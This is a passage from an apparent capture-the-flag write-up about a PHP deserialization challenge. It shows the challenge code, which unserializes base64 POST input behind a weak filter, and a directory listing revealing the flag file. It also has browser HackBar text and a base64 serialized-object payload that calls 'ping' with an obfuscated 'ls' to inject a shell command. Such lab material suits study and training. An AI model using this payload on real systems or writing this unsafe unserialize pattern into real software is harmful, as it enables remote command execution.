 return $str;
} else {
echo "don't hack";
}
}
function __wakeup(){
foreach($this->args as $k => $v) {
$this->args[$k] = $this->waf($v);
}
}
}
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(2) { [0]=> string(12) "flag_1s_here" [1]=> string(9) "index.php" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://61.147.171.105:55997/
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1
Post Data
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czozOiJsXHMiO319